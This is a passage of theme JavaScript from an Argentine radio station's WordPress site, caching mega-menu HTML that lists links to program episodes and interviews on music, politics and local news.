                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/uncategorized\/sol-cansino-presento-su-nuevo-single-vida\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sol Cansino present\u00f3 su nuevo single: \u00abVida\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/uncategorized\/sol-cansino-presento-su-nuevo-single-vida\/\"  rel=\"bookmark\" title=\"Sol Cansino present\u00f3 su nuevo single: \u00abVida\u00bb\">Sol Cansino present\u00f3 su nuevo single: \u00abVida\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/noticias\/claudio-tano-marcielo-guitarrista\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"CLAUDIO \u00abTANO\u00bb MARCIELLO- Guitarrista\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/noticias\/claudio-tano-marcielo-guitarrista\/\"  rel=\"bookmark\" title=\"CLAUDIO \u00abTANO\u00bb MARCIELLO- Guitarrista\">CLAUDIO \u00abTANO\u00bb MARCIELLO- Guitarrista<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/revoluciones-por-minuto-programas\/matias-espir-cantante-de-fulgura-la-banda-de-paso-del-rey-cumplio-19-anos-de-trayectoria\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mat\u00edas Espir (cantante de Fulgura) \/ La banda de Paso del Rey cumpli\u00f3 19 a\u00f1os de trayectoria.\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/revoluciones-por-minuto-programas\/matias-espir-cantante-de-fulgura-la-banda-de-paso-del-rey-cumplio-19-anos-de-trayectoria\/\"  rel=\"bookmark\" title=\"Mat\u00edas Espir (cantante de Fulgura) \/ La banda de Paso del Rey cumpli\u00f3 19 a\u00f1os de trayectoria.\">Mat\u00edas Espir (cantante de Fulgura) \/ La banda de Paso del...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/revoluciones-por-minuto-programas\/debora-maidana-modelo-y-cantante\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"D\u00e9bora Maidana- modelo y cantante\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/revoluciones-por-minuto-programas\/debora-maidana-modelo-y-cantante\/\"  rel=\"bookmark\" title=\"D\u00e9bora Maidana- modelo y cantante\">D\u00e9bora Maidana- modelo y cantante<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 2644;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/terminal-crazy-rock\/phil-el-chavo-metalero-cantante-de-perfectos-extranos\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Phil \u00abEl Chavo Metalero\u00bb &#8211; Cantante de \u00abPerfectos Extra\u00f1os\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/terminal-crazy-rock\/phil-el-chavo-metalero-cantante-de-perfectos-extranos\/\"  rel=\"bookmark\" title=\"Phil \u00abEl Chavo Metalero\u00bb &#8211; Cantante de \u00abPerfectos Extra\u00f1os\u00bb\">Phil \u00abEl Chavo Metalero\u00bb &#8211; Cantante de \u00abPerfectos Extra\u00f1os\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 12012;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/un-sabado-perfecto\/un-sabado-perfecto-francisco-poultroni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN S\u00c1BADO PERFECTO: FRANCISCO POULTRONI\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN S\u00c1BADO PERFECTO: FRANCISCO POULTRONI\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/08\/images-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/un-sabado-perfecto\/un-sabado-perfecto-francisco-poultroni\/\"  rel=\"bookmark\" title=\"UN S\u00c1BADO PERFECTO: FRANCISCO POULTRONI\">UN S\u00c1BADO PERFECTO: FRANCISCO POULTRONI<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/nacional-superior\/politica-nacional\/un-sabado-perfecto-debate-por-la-ley-bases\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"UN S\u00c1BADO PERFECTO: DEBATE POR LA LEY BASES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"UN S\u00c1BADO PERFECTO: DEBATE POR LA LEY BASES\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/06\/senado-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/nacional-superior\/politica-nacional\/un-sabado-perfecto-debate-por-la-ley-bases\/\"  rel=\"bookmark\" title=\"UN S\u00c1BADO PERFECTO: DEBATE POR LA LEY BASES\">UN S\u00c1BADO PERFECTO: DEBATE POR LA LEY BASES<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/un-sabado-perfecto\/eduardo-valdes-diputado-nacion-por-uxp-en-un-sabado-perfecto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"EDUARDO VALDES, DIPUTADO NACIONAL POR UXP EN \u00abUN S\u00c1BADO PERFECTO\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"EDUARDO VALDES, DIPUTADO NACIONAL POR UXP EN \u00abUN S\u00c1BADO PERFECTO\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/05\/63dc34ba389d2_940_529-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/un-sabado-perfecto\/eduardo-valdes-diputado-nacion-por-uxp-en-un-sabado-perfecto\/\"  rel=\"bookmark\" title=\"EDUARDO VALDES, DIPUTADO NACIONAL POR UXP EN \u00abUN S\u00c1BADO PERFECTO\u00bb\">EDUARDO VALDES, DIPUTADO NACIONAL POR UXP EN \u00abUN S\u00c1BADO PERFECTO\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/alberto-sileoni-en-un-sabado-perfecto\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ALBERTO SILEONI EN UN S\u00c1BADO PERFECTO\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ALBERTO SILEONI EN UN S\u00c1BADO PERFECTO\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/05\/sileoni-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/alberto-sileoni-en-un-sabado-perfecto\/\"  rel=\"bookmark\" title=\"ALBERTO SILEONI EN UN S\u00c1BADO PERFECTO\">ALBERTO SILEONI EN UN S\u00c1BADO PERFECTO<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10905;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/verdades-y-verdades\/verdades-y-verdades-todo-sobre-la-crisis-de-ecuador\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"VERDADES Y VERDADES: TODO SOBRE LA CRISIS DE ECUADOR\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"VERDADES Y VERDADES: TODO SOBRE LA CRISIS DE ECUADOR\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/01\/descarga-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/verdades-y-verdades\/verdades-y-verdades-todo-sobre-la-crisis-de-ecuador\/\"  rel=\"bookmark\" title=\"VERDADES Y VERDADES: TODO SOBRE LA CRISIS DE ECUADOR\">VERDADES Y VERDADES: TODO SOBRE LA CRISIS DE ECUADOR<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/verdades-y-verdades\/alejandro-wilner-lamentablemente-el-presidente-milei-quiere-hacernos-retroceder-a-la-epoca-del-manicomio\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ALEJANDRO WILNER: \u00abLamentablemente el presidente Milei quiere hacernos retroceder a la \u00e9poca del manicomio\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"ALEJANDRO WILNER: \u00abLamentablemente el presidente Milei quiere hacernos retroceder a la \u00e9poca del manicomio\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2024\/01\/WhatsApp-Image-2024-01-09-at-16.28.37-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/verdades-y-verdades\/alejandro-wilner-lamentablemente-el-presidente-milei-quiere-hacernos-retroceder-a-la-epoca-del-manicomio\/\"  rel=\"bookmark\" title=\"ALEJANDRO WILNER: \u00abLamentablemente el presidente Milei quiere hacernos retroceder a la \u00e9poca del manicomio\u00bb\">ALEJANDRO WILNER: \u00abLamentablemente el presidente Milei quiere hacernos retroceder a la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/pedro-saborido-en-verdades-y-verdades\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"PEDRO SABORIDO EN VERDADES Y VERDADES\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"PEDRO SABORIDO EN VERDADES Y VERDADES\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2023\/09\/DSC01876-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/pedro-saborido-en-verdades-y-verdades\/\"  rel=\"bookmark\" title=\"PEDRO SABORIDO EN VERDADES Y VERDADES\">PEDRO SABORIDO EN VERDADES Y VERDADES<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 25;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/vuelvo-con-vos\/vuelvo-con-vos-walter-beltran-nos-cuenta-sobre-los-beneficios-anses\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"VUELVO CON VOS: WALTER BELTRAN NOS CUENTA SOBRE LOS \u00abBENEFICIOS ANSES\u00bb\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"VUELVO CON VOS: WALTER BELTRAN NOS CUENTA SOBRE LOS \u00abBENEFICIOS ANSES\u00bb\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/11\/DSC06967-scaled-e1668777160853-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/vuelvo-con-vos\/vuelvo-con-vos-walter-beltran-nos-cuenta-sobre-los-beneficios-anses\/\"  rel=\"bookmark\" title=\"VUELVO CON VOS: WALTER BELTRAN NOS CUENTA SOBRE LOS \u00abBENEFICIOS ANSES\u00bb\">VUELVO CON VOS: WALTER BELTRAN NOS CUENTA SOBRE LOS \u00abBENEFICIOS ANSES\u00bb<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/noticias\/juan-lippo-concejal-por-el-frente-de-todos-la-idea-principal-es-colaborar-con-una-argentina-para-todos-y-todas-hoy-en-la-situacion-que-esta-pasando-la-argentina-es-una-situacion-dificil\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"JUAN LIPPO, CONCEJAL POR EL FRENTE DE TODOS : \u00abLa idea principal es colaborar con una argentina para todos y todas, hoy en la situaci\u00f3n que est\u00e1 pasando la argentina es una situaci\u00f3n dif\u00edcil\u201d\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"JUAN LIPPO, CONCEJAL POR EL FRENTE DE TODOS : \u00abLa idea principal es colaborar con una argentina para todos y todas, hoy en la situaci\u00f3n que est\u00e1 pasando la argentina es una situaci\u00f3n dif\u00edcil\u201d\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/11\/Juan-Manuel-Lippo-Concejal-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/noticias\/juan-lippo-concejal-por-el-frente-de-todos-la-idea-principal-es-colaborar-con-una-argentina-para-todos-y-todas-hoy-en-la-situacion-que-esta-pasando-la-argentina-es-una-situacion-dificil\/\"  rel=\"bookmark\" title=\"JUAN LIPPO, CONCEJAL POR EL FRENTE DE TODOS : \u00abLa idea principal es colaborar con una argentina para todos y todas, hoy en la situaci\u00f3n que est\u00e1 pasando la argentina es una situaci\u00f3n dif\u00edcil\u201d\">JUAN LIPPO, CONCEJAL POR EL FRENTE DE TODOS : \u00abLa idea...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/vuelvo-con-vos\/vuelvo-con-vos-el-arte-de-maradona-por-el-muralista-merlense-santiago-nicolas\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00abVUELVO CON VOS\u00bb: EL ARTE DE MARADONA POR EL MURALISTA MERLENSE SANTIAGO NICOLAS\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u00abVUELVO CON VOS\u00bb: EL ARTE DE MARADONA POR EL MURALISTA MERLENSE SANTIAGO NICOLAS\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/11\/211589168_4462182370493720_2987127805647121903_n-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/vuelvo-con-vos\/vuelvo-con-vos-el-arte-de-maradona-por-el-muralista-merlense-santiago-nicolas\/\"  rel=\"bookmark\" title=\"\u00abVUELVO CON VOS\u00bb: EL ARTE DE MARADONA POR EL MURALISTA MERLENSE SANTIAGO NICOLAS\">\u00abVUELVO CON VOS\u00bb: EL ARTE DE MARADONA POR EL MURALISTA MERLENSE...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/noticias\/vuelvo-con-vos-las-pymes-nacionales-se-renuevan-tras-la-pandemia\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"VUELVO CON VOS: LAS PYMES NACIONALES SE RENUEVAN TRAS LA PANDEMIA\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"VUELVO CON VOS: LAS PYMES NACIONALES SE RENUEVAN TRAS LA PANDEMIA\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/uploads\/2022\/11\/captura-pantalla-2022-06-27-las-165124png-218x150.webp\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/noticias\/vuelvo-con-vos-las-pymes-nacionales-se-renuevan-tras-la-pandemia\/\"  rel=\"bookmark\" title=\"VUELVO CON VOS: LAS PYMES NACIONALES SE RENUEVAN TRAS LA PANDEMIA\">VUELVO CON VOS: LAS PYMES NACIONALES SE RENUEVAN TRAS LA PANDEMIA<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_1));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 4;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/entrevista-exclusiva-a-victor-hugo-morales\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Entrevista exclusiva a V\u00edctor Hugo Morales\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" data-type=\"image_tag\" data-img-url=\"https:\/\/bunker949.com\/wp-content\/plugins\/td-composer\/legacy\/Newspaper\/assets\/images\/no-thumb\/td_218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/bunker949.com\/programas\/zona-branca\/entrevista-exclusiva-a-victor-hugo-morales\/\"  rel=\"bookmark\" title=\"Entrevista exclusiva a V\u00edctor Hugo Morales\">Entrevista exclusiva a V\u00edctor Hugo Morales<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a 